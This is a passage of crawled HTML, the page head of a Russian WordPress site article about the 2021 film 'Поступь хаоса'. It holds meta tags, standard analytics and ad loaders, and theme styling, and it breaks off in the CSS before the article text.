

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/postup-xaosa-film-2021-goda/
body_size: 38396
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Поступь хаоса – фильм 2021 года: дата выхода, актеры</title><meta
name="description" content="Когда выйдет приключенческий фантастический фильм Поступь хаоса: дата премьеры в 2021 году, сюжетная линия, кто вошел в съемочную команду, трейлер"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/postup-xaosa-film-2021-goda/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Поступь хаоса – фильм 2021 года: дата выхода, актеры"><meta
property="og:description" content="Когда выйдет приключенческий фантастический фильм Поступь хаоса: дата премьеры в 2021 году, сюжетная линия, кто вошел в съемочную команду, трейлер"><meta
property="og:url" content="https://2021god.com/postup-xaosa-film-2021-goda/"><meta
property="article:published_time" content="2020-04-27T14:01:36+00:00"><meta
property="article:modified_time" content="2020-04-27T14:01:36+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Поступь хаоса – фильм 2021 года: дата выхода, актеры"><meta
name="twitter:description" content="Когда выйдет приключенческий фантастический фильм Поступь хаоса: дата премьеры в 2021 году, сюжетная линия, кто вошел в съемочную команду, трейлер"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Поступь хаоса – фильм 2021 года&raquo;" href=https://2021god.com/postup-xaosa-film-2021-goda/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":96435,"token":"113d2238db","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/96435><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=96435'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fpostup-xaosa-film-2021-goda%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fpostup-xaosa-film-2021-goda%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/postup-xaosa-film-2021-goda/"><meta
property="og:title" content="Поступь хаоса – фильм 2021 года"><meta
property="og:description" content="Содержание1 От Земекиса до Дага Лаймана2 Сюжет3 Актерский состав4 Долгая дорога к премьере5 Куй железо пока горячо Премьера в мире: 21 января 2021 год..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/04/postup-xaosa-film-2021-goda-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 